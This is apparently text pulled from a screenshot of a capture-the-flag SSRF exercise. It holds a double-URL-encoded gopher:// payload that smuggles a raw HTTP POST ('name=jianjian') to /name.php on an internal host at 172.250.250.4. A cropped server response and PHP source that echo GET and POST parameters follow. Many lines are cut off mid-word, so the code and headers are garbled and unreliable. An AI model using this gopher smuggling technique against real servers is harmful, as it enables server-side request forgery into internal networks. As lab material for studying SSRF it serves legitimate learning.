 gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%35%30%25%34%
66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%65%25%36%
31%25%36%64%25%36%35%25%32%65%25%37%30%25%36%38%25%3
7%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%
32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25
%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%2
5%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%
25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65
%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%6
5%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%
34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36
%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%3
6%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%
37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25
%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%2
5%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%
25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%3
4%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%
34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%30
%64%25%30%61%25%30%64%25%30%61%25%36%65%25%36%31%25%3
6%64%25%36%35%25%33%64%25%36%61%25%36%39%25%36%31%25%
36%65%25%36%61%25%36%39%25%36%31%25%36%65
HTTP/1.1 200 OK
Date: Sun, 29 Oct
Server: Apache/2.4
X-Powered-By: PHP/
Vary: Accept-Encod
Content-Length: 93
Content-Type: text
<?php
highlight_file(__F
echo 'GET name:'.$
echo 'POST name:'.
?>
GET name:dazhuang
POST name: